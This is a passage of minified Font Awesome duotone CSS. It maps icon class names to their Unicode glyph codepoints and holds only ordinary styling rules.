a-duotone.fa-grill-hot:after,.fad.fa-grill-hot:after{content:"\e5a5\e5a5"}.fa-duotone.fa-ballot-check:after,.fad.fa-ballot-check:after{content:"\f733\f733"}.fa-duotone.fa-chain:after,.fa-duotone.fa-link:after,.fad.fa-chain:after,.fad.fa-link:after{content:"\f0c1\f0c1"}.fa-duotone.fa-assistive-listening-systems:after,.fa-duotone.fa-ear-listen:after,.fad.fa-assistive-listening-systems:after,.fad.fa-ear-listen:after{content:"\f2a2\f2a2"}.fa-duotone.fa-file-minus:after,.fad.fa-file-minus:after{content:"\f318\f318"}.fa-duotone.fa-tree-city:after,.fad.fa-tree-city:after{content:"\e587\e587"}.fa-duotone.fa-play:after,.fad.fa-play:after{content:"\f04b\f04b"}.fa-duotone.fa-font:after,.fad.fa-font:after{content:"\f031\f031"}.fa-duotone.fa-coffee-togo:after,.fa-duotone.fa-cup-togo:after,.fad.fa-coffee-togo:after,.fad.fa-cup-togo:after{content:"\f6c5\f6c5"}.fa-duotone.fa-square-down-left:after,.fad.fa-square-down-left:after{content:"\e26b\e26b"}.fa-duotone.fa-burger-lettuce:after,.fad.fa-burger-lettuce:after{content:"\e3e3\e3e3"}.fa-duotone.fa-rupiah-sign:after,.fad.fa-rupiah-sign:after{content:"\e23d\e23d"}.fa-duotone.fa-magnifying-glass:after,.fa-duotone.fa-search:after,.fad.fa-magnifying-glass:after,.fad.fa-search:after{content:"\f002\f002"}.fa-duotone.fa-ping-pong-paddle-ball:after,.fa-duotone.fa-table-tennis-paddle-ball:after,.fa-duotone.fa-table-tennis:after,.fad.fa-ping-pong-paddle-ball:after,.fad.fa-table-tennis-paddle-ball:after,.fad.fa-table-tennis:after{content:"\f45d\f45d"}.fa-duotone.fa-diagnoses:after,.fa-duotone.fa-person-dots-from-line:after,.fad.fa-diagnoses:after,.fad.fa-person-dots-from-line:after{content:"\f470\f470"}.fa-duotone.fa-chevron-double-down:after,.fa-duotone.fa-chevrons-down:after,.fad.fa-chevron-double-down:after,.fad.fa-chevrons-down:after{content:"\f322\f322"}.fa-duotone.fa-trash-can-arrow-up:after,.fa-duotone.fa-trash-restore-alt:after,.fad.fa-trash-can-arrow-up:after,.fad.fa-trash-restore-alt:after{content:"\f82a\f82a"}.fa-duotone.fa-signal-3:after,.fa-duotone.fa-signal-good:after,.fad.fa-signal-3:after,.fad.fa-signal-good:after{content:"\f68e\f68e"}.fa-duotone.fa-location-question:after,.fa-duotone.fa-map-marker-question:after,.fad.fa-location-question:after,.fad.fa-map-marker-question:after{content:"\f60b\f60b"}.fa-duotone.fa-floppy-disk-circle-xmark:after,.fa-duotone.fa-floppy-disk-times:after,.fa-duotone.fa-save-circle-xmark:after,.fa-duotone.fa-save-times:after,.fad.fa-floppy-disk-circle-xmark:after,.fad.fa-floppy-disk-times:after,.fad.fa-save-circle-xmark:after,.fad.fa-save-times:after{content:"\e181\e181"}.fa-duotone.fa-naira-sign:after,.fad.fa-naira-sign:after{content:"\e1f6\e1f6"}.fa-duotone.fa-peach:after,.fad.fa-peach:after{content:"\e20b\e20b"}.fa-duotone.fa-taxi-bus:after,.fad.fa-taxi-bus:after{content:"\e298\e298"}.fa-duotone.fa-bracket-curly-left:after,.fa-duotone.fa-bracket-curly:after,.fad.fa-bracket-curly-left:after,.fad.fa-bracket-curly:after{content:"\7b\7b"}.fa-duotone.fa-lobster:after,.fad.fa-lobster:after{content:"\e421\e421"}.fa-duotone.fa-cart-flatbed-empty:after,.fa-duotone.fa-dolly-flatbed-empty:after,.fad.fa-cart-flatbed-empty:after,.fad.fa-dolly-flatbed-empty:after{content:"\f476\f476"}.fa-duotone.fa-colon:after,.fad.fa-colon:after{content:"\3a\3a"}.fa-duotone.fa-cart-arrow-down:after,.fad.fa-cart-arrow-down:after{content:"\f218\f218"}.fa-duotone.fa-wand:after,.fad.fa-wand:after{content:"\f72a\f72a"}.fa-duotone.fa-walkie-talkie:after,.fad.fa-walkie-talkie:after{content:"\f8ef\f8ef"}.fa-duotone.fa-file-edit:after,.fa-duotone.fa-file-pen:after,.fad.fa-file-edit:after,.fad.fa-file-pen:after{content:"\f31c\f31c"}.fa-duotone.fa-receipt:after,.fad.fa-receipt:after{content:"\f543\f543"}.fa-duotone.fa-table-picnic:after,.fad.fa-table-picnic:after{content:"\e32d\e32d"}.fa-duotone.fa-pen-square:after,.fa-duotone.fa-pencil-square:after,.fa-duotone.fa-square-pen:after,.fad.fa-pen-square:after,.fad.fa-pencil-square:after,.fad.fa-square-pen:after{content:"\f14b\f14b"}.fa-duotone.fa-circle-microphone-lines:after,.fa-duotone.fa-microphone-circle-alt:after,.fad.fa-circle-microphone-lines:after,.fad.fa-microphone-circle-alt:after{content:"\e117\e117"}.fa-duotone.fa-desktop-slash:after,.fa-duotone.fa-display-slash:after,.fad.fa-desktop-slash:after,.fad.fa-display-slash:after{content:"\e2fa\e2fa"}.fa-duotone.fa-suitcase-rolling:after,.fad.fa-suitcase-rolling:after{content:"\f5c1\f5c1"}.fa-duotone.fa-person-circle-exclamation:after,.fad.fa-person-circle-exclamation:after{content:"\e53f\e53f"}.fa-duotone.fa-transporter-2:after,.fad.fa-transporter-2:after{content:"\e044\e044"}.fa-duotone.fa-hand-receiving:after,.fa-duotone.fa-hands-holding-diamond:after,.fad.fa-hand-receiving:after,.fad.fa-hands-holding-diamond:after{content:"\f47c\f47c"}.fa-duotone.fa-money-bill-simple-wave:after,.fad.fa-money-bill-simple-wave:after{content:"\e1f2\e1f2"}.fa-duotone.fa-chevron-down:after,.fad.fa-chevron-down:after{content:"\f078\f078"}.fa-duotone.fa-battery-5:after,.fa-duotone.fa-battery-full:after,.fa-duotone.fa-battery:after,.fad.fa-battery-5:after,.fad.fa-battery-full:after,.fad.fa-battery:after{content:"\f240\f240"}.fa-duotone.fa-bell-plus:after,.fad.fa-bell-plus:after{content:"\f849\f849"}.fa-duotone.fa-book-arrow-right:after,.fad.fa-book-arrow-right:after{content:"\e0b9\e0b9"}.fa-duotone.fa-hospitals:after,.fad.fa-hospitals:after{content:"\f80e\f80e"}.fa-duotone.fa-club:after,.fad.fa-club:after{content:"\f327\f327"}.fa-duotone.fa-skull-crossbones:after,.fad.fa-skull-crossbones:after{content:"\f714\f714"}.fa-duotone.fa-dewpoint:after,.fa-duotone.fa-droplet-degree:after,.fad.fa-dewpoint:after,.fad.fa-droplet-degree:after{content:"\f748\f748"}.fa-duotone.fa-code-compare:after,.fad.fa-code-compare:after{content:"\e13a\e13a"}.fa-duotone.fa-list-dots:after,.fa-duotone.fa-list-ul:after,.fad.fa-list-dots:after,.fad.fa-list-ul:after{content:"\f0ca\f0ca"}.fa-duotone.fa-hand-holding-magic:after,.fad.fa-hand-holding-magic:after{content:"\f6e5\f6e5"}.fa-duotone.fa-watermelon-slice:after,.fad.fa-watermelon-slice:after{content:"\e337\e337"}.fa-duotone.fa-circle-ellipsis:after,.fad.fa-circle-ellipsis:after{content:"\e10a\e10a"}.fa-duotone.fa-school-lock:after,.fad.fa-school-lock:after{content:"\e56f\e56f"}.fa-duotone.fa-tower-cell:after,.fad.fa-tower-cell:after{content:"\e585\e585"}.fa-duotone.fa-sd-cards:after,.fad.fa-sd-cards:after{content:"\e240\e240"}.fa-duotone.fa-jug-bottle:after,.fad.fa-jug-bottle:after{content:"\e5fb\e5fb"}.fa-duotone.fa-down-long:after,.fa-duotone.fa-long-arrow-alt-down:after,.fad.fa-down-long:after,.fad.fa-long-arrow-alt-down:after{content:"\f309\f309"}.fa-duotone.fa-envelopes:after,.fad.fa-envelopes:after{content:"\e170\e170"}.fa-duotone.fa-phone-office:after,.fad.fa-phone-office:after{content:"\f67d\f67d"}.fa-duotone.fa-ranking-star:after,.fad.fa-ranking-star:after{content:"\e561\e561"}.fa-duotone.fa-chess-king:after,.fad.fa-chess-king:after{content:"\f43f\f43f"}.fa-duotone.fa-nfc-pen:after,.fad.fa-nfc-pen:after{content:"\e1fa\e1fa"}.fa-duotone.fa-person-harassing:after,.fad.fa-person-harassing:after{content:"\e549\e549"}.fa-duotone.fa-magnifying-glass-play:after,.fad.fa-magnifying-glass-play:after{content:"\e660\e660"}.fa-duotone.fa-hat-winter:after,.fad.fa-hat-winter:after{content:"\f7a8\f7a8"}.fa-duotone.fa-brazilian-real-sign:after,.fad.fa-brazilian-real-sign:after{content:"\e46c\e46c"}.fa-duotone.fa-landmark-alt:after,.fa-duotone.fa-landmark-dome:after,.fad.fa-landmark-alt:after,.fad.fa-landmark-dome:after{content:"\f752\f752"}.fa-duotone.fa-bone-break:after,.fad.fa-bone-break:after{content:"\f5d8\f5d8"}.fa-duotone.fa-arrow-up:after,.fad.fa-arrow-up:after{content:"\f062\f062"}.fa-duotone.fa-down-from-dotted-line:after,.fad.fa-down-from-dotted-line:after{content:"\e407\e407"}.fa-duotone.fa-television:after,.fa-duotone.fa-tv-alt:after,.fa-duotone.fa-tv:after,.fad.fa-television:after,.fad.fa-tv-alt:after,.fad.fa-tv:after{content:"\f26c\f26c"}.fa-duotone.fa-border-left:after,.fad.fa-border-left:after{content:"\f84f\f84f"}.fa-duotone.fa-circle-divide:after,.fad.fa-circle-divide:after{content:"\e106\e106"}.fa-duotone.fa-shrimp:after,.fad.fa-shrimp:after{content:"\e448\e448"}.fa-duotone.fa-list-check:after,.fa-duotone.fa-tasks:after,.fad.fa-list-check:after,.fad.fa-tasks:after{content:"\f0ae\f0ae"}.fa-duotone.fa-diagram-subtask:after,.fad.fa-diagram-subtask:after{content:"\e479\e479"}.fa-duotone.fa-jug-detergent:after,.fad.fa-jug-detergent:after{content:"\e519\e519"}.fa-duotone.fa-circle-user:after,.fa-duotone.fa-user-circle:after,.fad.fa-circle-user:after,.fad.fa-user-circle:after{content:"\f2bd\f2bd"}.fa-duotone.fa-square-y:after,.fad.fa-square-y:after{content:"\e287\e287"}.fa-duotone.fa-user-doctor-hair:after,.fad.fa-user-doctor-hair:after{content:"\e458\e458"}.fa-duotone.fa-planet-ringed:after,.fad.fa-planet-ringed:after{content:"\e020\e020"}.fa-duotone.fa-mushroom:after,.fad.fa-mushroom:after{content:"\e425\e425"}.fa-duotone.fa-user-shield:after,.fad.fa-user-shield:after{content:"\f505\f505"}.fa-duotone.fa-megaphone:after,.fad.fa-megaphone:after{content:"\f675\f675"}.fa-duotone.fa-wreath-laurel:after,.fad.fa-wreath-laurel:after{content:"\e5d2\e5d2"}.fa-duotone.fa-circle-exclamation-check:after,.fad.fa-circle-exclamation-check:after{content:"\e10d\e10d"}.fa-duotone.fa-wind:after,.fad.fa-wind:after{content:"\f72e\f72e"}.fa-duotone.fa-box-dollar:after,.fa-duotone.fa-box-usd:after,.fad.fa-box-dollar:after,.fad.fa-box-usd:after{content:"\f4a0\f4a0"}.fa-duotone.fa-car-burst:after,.fa-duotone.fa-car-crash:after,.fad.fa-car-burst:after,.fad.fa-car-crash:after{content:"\f5e1\f5e1"}.fa-duotone.fa-y:after,.fad.fa-y:after{content:"\59\59"}.fa-duotone.fa-user-headset:after,.fad.fa-user-headset:after{content:"\f82d\f82d"}.fa-duotone.fa-arrows-retweet:after,.fa-duotone.fa-retweet-alt:after,.fad.fa-arrows-retweet:after,.fad.fa-retweet-alt:after{content:"\f361\f361"}.fa-duotone.fa-person-snowboarding:after,.fa-duotone.fa-snowboarding:after,.fad.fa-person-snowboarding:after,.fad.fa-snowboarding:after{content:"\f7ce\f7ce"}.fa-duotone.fa-chevron-square-right:after,.fa-duotone.fa-square-chevron-right:after,.fad.fa-chevron-square-right:after,.fad.fa-square-chevron-right:after{content:"\f32b\f32b"}.fa-duotone.fa-lacrosse-stick-ball:after,.fad.fa-lacrosse-stick-ball:after{content:"\e3b6\e3b6"}.fa-duotone.fa-shipping-fast:after,.fa-duotone.fa-truck-fast:after,.fad.fa-shipping-fast:after,.fad.fa-truck-fast:after{content:"\f48b\f48b"}.fa-duotone.fa-user-magnifying-glass:after,.fad.fa-user-magnifying-glass:after{content:"\e5c5\e5c5"}.fa-duotone.fa-star-sharp:after,.fad.fa-star-sharp:after{content:"\e28b\e28b"}.fa-duotone.fa-comment-heart:after,.fad.fa-comment-heart:after{content:"\e5c8\e5c8"}.fa-duotone.fa-circle-1:after,.fad.fa-circle-1:after{content:"\e0ee\e0ee"}.fa-duotone.fa-circle-star:after,.fa-duotone.fa-star-circle:after,.fad.fa-circle-star:after,.fad.fa-star-circle:after{content:"\e123\e123"}.fa-duotone.fa-fish:after,.fad.fa-fish:after{content:"\f578\f578"}.fa-duotone.fa-cloud-fog:after,.fa-duotone.fa-fog:after,.fad.fa-cloud-fog:after,.fad.fa-fog:after{content:"\f74e\f74e"}.fa-duotone.fa-waffle:after,.fad.fa-waffle:after{content:"\e466\e466"}.fa-duotone.fa-music-alt:after,.fa-duotone.fa-music-note:after,.fad.fa-music-alt:after,.fad.fa-music-note:after{content:"\f8cf\f8cf"}.fa-duotone.fa-hexagon-exclamation:after,.fad.fa-hexagon-exclamation:after{content:"\e417\e417"}.fa-duotone.fa-cart-shopping-fast:after,.fad.fa-cart-shopping-fast:after{content:"\e0dc\e0dc"}.fa-duotone.fa-object-union:after,.fad.fa-object-union:after{content:"\e49f\e49f"}.fa-duotone.fa-user-graduate:after,.fad.fa-user-graduate:after{content:"\f501\f501"}.fa-duotone.fa-starfighter:after,.fad.fa-starfighter:after{content:"\e037\e037"}.fa-duotone.fa-adjust:after,.fa-duotone.fa-circle-half-stroke:after,.fad.fa-adjust:after,.fad.fa-circle-half-stroke:after{content:"\f042\f042"}.fa-duotone.fa-arrow-right-long-to-line:after,.fad.fa-arrow-right-long-to-line:after{content:"\e3d5\e3d5"}.fa-duotone.fa-arrow-square-down:after,.fa-duotone.fa-square-arrow-down:after,.fad.fa-arrow-square-down:after,.fad.fa-square-arrow-down:after{content:"\f339\f339"}.fa-duotone.fa-diamond-half-stroke:after,.fad.fa-diamond-half-stroke:after{content:"\e5b8\e5b8"}.fa-duotone.fa-clapperboard:after,.fad.fa-clapperboard:after{content:"\e131\e131"}.fa-duotone.fa-chevron-square-left:after,.fa-duotone.fa-square-chevron-left:after,.fad.fa-chevron-square-left:after,.fad.fa-square-chevron-left:after{content:"\f32a\f32a"}.fa-duotone.fa-phone-intercom:after,.fad.fa-phone-intercom:after{content:"\e434\e434"}.fa-duotone.fa-chain-horizontal:after,.fa-duotone.fa-link-horizontal:after,.fad.fa-chain-horizontal:after,.fad.fa-link-horizontal:after{content:"\e1cb\e1cb"}.fa-duotone.fa-mango:after,.fad.fa-mango:after{content:"\e30f\e30f"}.fa-duotone.fa-music-alt-slash:after,.fa-duotone.fa-music-note-slash:after,.fad.fa-music-alt-slash:after,.fad.fa-music-note-slash:after{content:"\f8d0\f8d0"}.fa-duotone.fa-circle-radiation:after,.fa-duotone.fa-radiation-alt:after,.fad.fa-circle-radiation:after,.fad.fa-radiation-alt:after{content:"\f7ba\f7ba"}.fa-duotone.fa-face-tongue-sweat:after,.fad.fa-face-tongue-sweat:after{content:"\e39e\e39e"}.fa-duotone.fa-globe-stand:after,.fad.fa-globe-stand:after{content:"\f5f6\f5f6"}.fa-duotone.fa-baseball-ball:after,.fa-duotone.fa-baseball:after,.fad.fa-baseball-ball:after,.fad.fa-baseball:after{content:"\f433\f433"}.fa-duotone.fa-circle-p:after,.fad.fa-circle-p:after{content:"\e11a\e11a"}.fa-duotone.fa-award-simple:after,.fad.fa-award-simple:after{content:"\e0ab\e0ab"}.fa-duotone.fa-jet-fighter-up:after,.fad.fa-jet-fighter-up:after{content:"\e518\e518"}.fa-duotone.fa-diagram-project:after,.fa-duotone.fa-project-diagram:after,.fad.fa-diagram-project:after,.fad.fa-project-diagram:after{content:"\f542\f542"}.fa-duotone.fa-pedestal:after,.fad.fa-pedestal:after{content:"\e20d\e20d"}.fa-duotone.fa-chart-pyramid:after,.fad.fa-chart-pyramid:after{content:"\e0e6\e0e6"}.fa-duotone.fa-sidebar:after,.fad.fa-sidebar:after{content:"\e24e\e24e"}.fa-duotone.fa-frosty-head:after,.fa-duotone.fa-snowman-head:after,.fad.fa-frosty-head:after,.fad.fa-snowman-head:after{content:"\f79b\f79b"}.fa-duotone.fa-copy:after,.fad.fa-copy:after{content:"\f0c5\f0c5"}.fa-duotone.fa-burger-glass:after,.fad.fa-burger-glass:after{content:"\e0ce\e0ce"}.fa-duotone.fa-volume-mute:after,.fa-duotone.fa-volume-times:after,.fa-duotone.fa-volume-xmark:after,.fad.fa-volume-mute:after,.fad.fa-volume-times:after,.fad.fa-volume-xmark:after{content:"\f6a9\f6a9"}.fa-duotone.fa-hand-sparkles:after,.fad.fa-hand-sparkles:after{content:"\e05d\e05d"}.fa-duotone.fa-bars-filter:after,.fad.fa-bars-filter:after{content:"\e0ad\e0ad"}.fa-duotone.fa-paintbrush-pencil:after,.fad.fa-paintbrush-pencil:after{content:"\e206\e206"}.fa-duotone.fa-party-bell:after,.fad.fa-party-bell:after{content:"\e31a\e31a"}.fa-duotone.fa-user-vneck-hair:after,.fad.fa-user-vneck-hair:after{content:"\e462\e462"}.fa-duotone.fa-jack-o-lantern:after,.fad.fa-jack-o-lantern:after{content:"\f30e\f30e"}.fa-duotone.fa-grip-horizontal:after,.fa-duotone.fa-grip:after,.fad.fa-grip-horizontal:after,.fad.fa-grip:after{content:"\f58d\f58d"}.fa-duotone.fa-share-from-square:after,.fa-duotone.fa-share-square:after,.fad.fa-share-from-square:after,.fad.fa-share-square:after{content:"\f14d\f14d"}.fa-duotone.fa-keynote:after,.fad.fa-keynote:after{content:"\f66c\f66c"}.fa-duotone.fa-child-combatant:after,.fa-duotone.fa-child-rifle:after,.fad.fa-child-combatant:after,.fad.fa-child-rifle:after{content:"\e4e0\e4e0"}.fa-duotone.fa-gun:after,.fad.fa-gun:after{content:"\e19b\e19b"}.fa-duotone.fa-phone-square:after,.fa-duotone.fa-square-phone:after,.fad.fa-phone-square:after,.fad.fa-square-phone:after{content:"\f098\f098"}.fa-duotone.fa-hat-beach:after,.fad.fa-hat-beach:after{content:"\e606\e606"}.fa-duotone.fa-add:after,.fa-duotone.fa-plus:after,.fad.fa-add:after,.fad.fa-plus:after{content:"\2b\2b"}.fa-duotone.fa-expand:after,.fad.fa-expand:after{content:"\f065\f065"}.fa-duotone.fa-computer:after,.fad.fa-computer:after{content:"\e4e5\e4e5"}.fa-duotone.fa-fort:after,.fad.fa-fort:after{content:"\e486\e486"}.fa-duotone.fa-cloud-check:after,.fad.fa-cloud-check:after{content:"\e35c\e35c"}.fa-duotone.fa-close:after,.fa-duotone.fa-multiply:after,.fa-duotone.fa-remove:after,.fa-duotone.fa-times:after,.fa-duotone.fa-xmark:after,.fad.fa-close:after,.fad.fa-multiply:after,.fad.fa-remove:after,.fad.fa-times:after,.fad.fa-xmark:after{content:"\f00d\f00d"}.fa-duotone.fa-face-smirking:after,.fad.fa-face-smirking:after{content:"\e397\e397"}.fa-duotone.fa-arrows-up-down-left-right:after,.fa-duotone.fa-arrows:after,.fad.fa-arrows-up-down-left-right:after,.fad.fa-arrows:after{content:"\f047\f047"}.fa-duotone.fa-chalkboard-teacher:after,.fa-duotone.fa-chalkboard-user:after,.fad.fa-chalkboard-teacher:after,.fad.fa-chalkboard-user:after{content:"\f51c\f51c"}.fa-duotone.fa-rhombus:after,.fad.fa-rhombus:after{content:"\e23b\e23b"}.fa-duotone.fa-claw-marks:after,.fad.fa-claw-marks:after{content:"\f6c2\f6c2"}.fa-duotone.fa-peso-sign:after,.fad.fa-peso-sign:after{content:"\e222\e222"}.fa-duotone.fa-face-smile-tongue:after,.fad.fa-face-smile-tongue:after{content:"\e394\e394"}.fa-duotone.fa-cart-circle-xmark:after,.fad.fa-cart-circle-xmark:after{content:"\e3f4\e3f4"}.fa-duotone.fa-building-shield:after,.fad.fa-building-shield:after{content:"\e4d8\e4d8"}.fa-duotone.fa-circle-phone-flip:after,.fa-duotone.fa-phone-circle-alt:after,.fad.fa-circle-phone-flip:after,.fad.fa-phone-circle-alt:after{content:"\e11c\e11c"}.fa-duotone.fa-baby:after,.fad.fa-baby:after{content:"\f77c\f77c"}.fa-duotone.fa-users-line:after,.fad.fa-users-line:after{content:"\e592\e592"}.fa-duotone.fa-quote-left-alt:after,.fa-duotone.fa-quote-left:after,.fad.fa-quote-left-alt:after,.fad.fa-quote-left:after{content:"\f10d\f10d"}.fa-duotone.fa-tractor:after,.fad.fa-tractor:after{content:"\f722\f722"}.fa-duotone.fa-key-skeleton:after,.fad.fa-key-skeleton:after{content:"\f6f3\f6f3"}.fa-duotone.fa-trash-arrow-up:after,.fa-duotone.fa-trash-restore:after,.fad.fa-trash-arrow-up:after,.fad.fa-trash-restore:after{content:"\f829\f829"}.fa-duotone.fa-arrow-down-up-lock:after,.fad.fa-arrow-down-up-lock:after{content:"\e4b0\e4b0"}.fa-duotone.fa-arrow-down-to-bracket:after,.fad.fa-arrow-down-to-bracket:after{content:"\e094\e094"}.fa-duotone.fa-lines-leaning:after,.fad.fa-lines-leaning:after{content:"\e51e\e51e"}.fa-duotone.fa-square-q:after,.fad.fa-square-q:after{content:"\e27b\e27b"}.fa-duotone.fa-ruler-combined:after,.fad.fa-ruler-combined:after{content:"\f546\f546"}.fa-duotone.fa-icons-alt:after,.fa-duotone.fa-symbols:after,.fad.fa-icons-alt:after,.fad.fa-symbols:after{content:"\f86e\f86e"}.fa-duotone.fa-copyright:after,.fad.fa-copyright:after{content:"\f1f9\f1f9"}.fa-duotone.fa-flask-gear:after,.fad.fa-flask-gear:after{content:"\e5f1\e5f1"}.fa-duotone.fa-highlighter-line:after,.fad.fa-highlighter-line:after{content:"\e1af\e1af"}.fa-duotone.fa-bracket-left:after,.fa-duotone.fa-bracket-square:after,.fa-duotone.fa-bracket:after,.fad.fa-bracket-left:after,.fad.fa-bracket-square:after,.fad.fa-bracket:after{content:"\5b\5b"}.fa-duotone.fa-island-tree-palm:after,.fa-duotone.fa-island-tropical:after,.fad.fa-island-tree-palm:after,.fad.fa-island-tropical:after{content:"\f811\f811"}.fa-duotone.fa-arrow-from-left:after,.fa-duotone.fa-arrow-right-from-line:after,.fad.fa-arrow-from-left:after,.fad.fa-arrow-right-from-line:after{content:"\f343\f343"}.fa-duotone.fa-h2:after,.fad.fa-h2:after{content:"\f314\f314"}.fa-duotone.fa-equals:after,.fad.fa-equals:after{content:"\3d\3d"}.fa-duotone.fa-cake-slice:after,.fa-duotone.fa-shortcake:after,.fad.fa-cake-slice:after,.fad.fa-shortcake:after{content:"\e3e5\e3e5"}.fa-duotone.fa-building-magnifying-glass:after,.fad.fa-building-magnifying-glass:after{content:"\e61c\e61c"}.fa-duotone.fa-peanut:after,.fad.fa-peanut:after{content:"\e430\e430"}.fa-duotone.fa-wrench-simple:after,.fad.fa-wrench-simple:after{content:"\e2d1\e2d1"}.fa-duotone.fa-blender:after,.fad.fa-blender:after{content:"\f517\f517"}.fa-duotone.fa-teeth:after,.fad.fa-teeth:after{content:"\f62e\f62e"}.fa-duotone.fa-tally-2:after,.fad.fa-tally-2:after{content:"\e295\e295"}.fa-duotone.fa-ils:after,.fa-duotone.fa-shekel-sign:after,.fa-duotone.fa-shekel:after,.fa-duotone.fa-sheqel-sign:after,.fa-duotone.fa-sheqel:after,.fad.fa-ils:after,.fad.fa-shekel-sign:after,.fad.fa-shekel:after,.fad.fa-sheqel-sign:after,.fad.fa-sheqel:after{content:"\f20b\f20b"}.fa-duotone.fa-cars:after,.fad.fa-cars:after{content:"\f85b\f85b"}.fa-duotone.fa-axe-battle:after,.fad.fa-axe-battle:after{content:"\f6b3\f6b3"}.fa-duotone.fa-user-hair-long:after,.fad.fa-user-hair-long:after{content:"\e45b\e45b"}.fa-duotone.fa-map:after,.fad.fa-map:after{content:"\f279\f279"}.fa-duotone.fa-arrow-left-from-arc:after,.fad.fa-arrow-left-from-arc:after{content:"\e615\e615"}.fa-duotone.fa-file-circle-info:after,.fad.fa-file-circle-info:after{content:"\e493\e493"}.fa-duotone.fa-face-disappointed:after,.fad.fa-face-disappointed:after{content:"\e36f\e36f"}.fa-duotone.fa-lasso-sparkles:after,.fad.fa-lasso-sparkles:after{content:"\e1c9\e1c9"}.fa-duotone.fa-clock-eleven:after,.fad.fa-clock-eleven:after{content:"\e347\e347"}.fa-duotone.fa-rocket:after,.fad.fa-rocket:after{content:"\f135\f135"}.fa-duotone.fa-siren-on:after,.fad.fa-siren-on:after{content:"\e02e\e02e"}.fa-duotone.fa-clock-ten:after,.fad.fa-clock-ten:after{content:"\e354\e354"}.fa-duotone.fa-candle-holder:after,.fad.fa-candle-holder:after{content:"\f6bc\f6bc"}.fa-duotone.fa-video-arrow-down-left:after,.fad.fa-video-arrow-down-left:after{content:"\e2c8\e2c8"}.fa-duotone.fa-photo-film:after,.fa-duotone.fa-photo-video:after,.fad.fa-photo-film:after,.fad.fa-photo-video:after{content:"\f87c\f87c"}.fa-duotone.fa-floppy-disk-circle-arrow-right:after,.fa-duotone.fa-save-circle-arrow-right:after,.fad.fa-floppy-disk-circle-arrow-right:after,.fad.fa-save-circle-arrow-right:after{content:"\e180\e180"}.fa-duotone.fa-folder-minus:after,.fad.fa-folder-minus:after{content:"\f65d\f65d"}.fa-duotone.fa-planet-moon:after,.fad.fa-planet-moon:after{content:"\e01f\e01f"}.fa-duotone.fa-face-eyes-xmarks:after,.fad.fa-face-eyes-xmarks:after{content:"\e374\e374"}.fa-duotone.fa-chart-scatter:after,.fad.fa-chart-scatter:after{content:"\f7ee\f7ee"}.fa-duotone.fa-display-arrow-down:after,.fad.fa-display-arrow-down:after{content:"\e164\e164"}.fa-duotone.fa-store:after,.fad.fa-store:after{content:"\f54e\f54e"}.fa-duotone.fa-arrow-trend-up:after,.fad.fa-arrow-trend-up:after{content:"\e098\e098"}.fa-duotone.fa-plug-circle-minus:after,.fad.fa-plug-circle-minus:after{content:"\e55e\e55e"}.fa-duotone.fa-olive-branch:after,.fad.fa-olive-branch:after{content:"\e317\e317"}.fa-duotone.fa-angle:after,.fad.fa-angle:after{content:"\e08c\e08c"}.fa-duotone.fa-vacuum-robot:after,.fad.fa-vacuum-robot:after{content:"\e04e\e04e"}.fa-duotone.fa-sign-hanging:after,.fa-duotone.fa-sign:after,.fad.fa-sign-hanging:after,.fad.fa-sign:after{content:"\f4d9\f4d9"}.fa-duotone.fa-square-divide:after,.fad.fa-square-divide:after{content:"\e26a\e26a"}.fa-duotone.fa-folder-check:after,.fad.fa-folder-check:after{content:"\e64e\e64e"}.fa-duotone.fa-signal-stream-slash:after,.fad.fa-signal-stream-slash:after{content:"\e250\e250"}.fa-duotone.fa-bezier-curve:after,.fad.fa-bezier-curve:after{content:"\f55b\f55b"}.fa-duotone.fa-eye-dropper-half:after,.fad.fa-eye-dropper-half:after{content:"\e173\e173"}.fa-duotone.fa-store-lock:after,.fad.fa-store-lock:after{content:"\e4a6\e4a6"}.fa-duotone.fa-bell-slash:after,.fad.fa-bell-slash:after{content:"\f1f6\f1f6"}.fa-duotone.fa-cloud-bolt-sun:after,.fa-duotone.fa-thunderstorm-sun:after,.fad.fa-cloud-bolt-sun:after,.fad.fa-thunderstorm-sun:after{content:"\f76e\f76e"}.fa-duotone.fa-camera-slash:after,.fad.fa-camera-slash:after{content:"\e0d9\e0d9"}.fa-duotone.fa-comment-quote:after,.fad.fa-comment-quote:after{content:"\e14c\e14c"}.fa-duotone.fa-tablet-android:after,.fa-duotone.fa-tablet:after,.fad.fa-tablet-android:after,.fad.fa-tablet:after{content:"\f3fb\f3fb"}.fa-duotone.fa-school-flag:after,.fad.fa-school-flag:after{content:"\e56e\e56e"}.fa-duotone.fa-message-code:after,.fad.fa-message-code:after{content:"\e1df\e1df"}.fa-duotone.fa-glass-half-empty:after,.fa-duotone.fa-glass-half-full:after,.fa-duotone.fa-glass-half:after,.fad.fa-glass-half-empty:after,.fad.fa-glass-half-full:after,.fad.fa-glass-half:after{content:"\e192\e192"}.fa-duotone.fa-fill:after,.fad.fa-fill:after{content:"\f575\f575"}.fa-duotone.fa-comment-alt-minus:after,.fa-duotone.fa-message-minus:after,.fad.fa-comment-alt-minus:after,.fad.fa-message-minus:after{content:"\f4a7\f4a7"}.fa-duotone.fa-angle-up:after,.fad.fa-angle-up:after{content:"\f106\f106"}.fa-duotone.fa-dinosaur:after,.fad.fa-dinosaur:after{content:"\e5fe\e5fe"}.fa-duotone.fa-drumstick-bite:after,.fad.fa-drumstick-bite:after{content:"\f6d7\f6d7"}.fa-duotone.fa-chain-horizontal-slash:after,.fa-duotone.fa-link-horizontal-slash:after,.fad.fa-chain-horizontal-slash:after,.fad.fa-link-horizontal-slash:after{content:"\e1cc\e1cc"}.fa-duotone.fa-holly-berry:after,.fad.fa-holly-berry:after{content:"\f7aa\f7aa"}.fa-duotone.fa-nose:after,.fad.fa-nose:after{content:"\e5bd\e5bd"}.fa-duotone.fa-arrow-left-to-arc:after,.fad.fa-arrow-left-to-arc:after{content:"\e616\e616"}.fa-duotone.fa-chevron-left:after,.fad.fa-chevron-left:after{content:"\f053\f053"}.fa-duotone.fa-bacteria:after,.fad.fa-bacteria:after{content:"\e059\e059"}.fa-duotone.fa-clouds:after,.fad.fa-clouds:after{content:"\f744\f744"}.fa-duotone.fa-money-bill-simple:after,.fad.fa-money-bill-simple:after{content:"\e1f1\e1f1"}.fa-duotone.fa-hand-lizard:after,.fad.fa-hand-lizard:after{content:"\f258\f258"}.fa-duotone.fa-table-pivot:after,.fad.fa-table-pivot:after{content:"\e291\e291"}.fa-duotone.fa-filter-slash:after,.fad.fa-filter-slash:after{content:"\e17d\e17d"}.fa-duotone.fa-trash-can-arrow-turn-left:after,.fa-duotone.fa-trash-can-undo:after,.fa-duotone.fa-trash-undo-alt:after,.fad.fa-trash-can-arrow-turn-l